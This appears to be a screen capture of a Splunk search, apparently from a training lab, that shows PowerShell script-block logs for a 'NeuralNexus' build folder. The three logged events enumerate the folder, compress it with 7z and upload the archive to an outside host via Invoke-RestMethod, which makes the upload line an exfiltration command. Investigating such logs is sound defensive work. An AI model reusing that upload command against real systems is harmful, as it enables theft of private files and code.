 splunk>enterprise Apps
Search Analytics Datasets Reports Alerts Dashboards
New Search
1 index=main EventCode=4104 ("NeuralNexus" OR "nx_build_beta") | table _time Message
3 events (before 10/25/26 4:44:09.000 PM) No Event Sampling
Events (3) Patterns Statistics (3) Visualization
100 Per Page Format Preview
_time Message
2026-10-23 20:36:39.844 Creating Scriptblock text (1 of 1):
Invoke-RestMethod -Uri http://paylink-cdn.thm:8067/upload -Method Post -InFile C:\Windows\Temp\nx_build_beta.7z; Start-Sleep -Seconds 5
ScriptBlock ID: d372e303-097a-47be-9e8d-4f5d591df91d
Path:
2026-10-23 20:35:35.844 Creating Scriptblock text (1 of 1):
7z.exe a -mx=1 C:\Windows\Temp\nx_build_beta.7z C:\Dev\NeuralNexus\Build\*
ScriptBlock ID: 9264ddb4-f7b6-4687-9e46-fbc3e1b9e5af
Path:
2026-10-23 20:35:05.845 Creating Scriptblock text (1 of 1):
Get-ChildItem -Recurse C:\Dev\NeuralNexus\Build\
ScriptBlock ID: 8a7acdec-1db5-4673-afc1-fb3c297860a6
Path: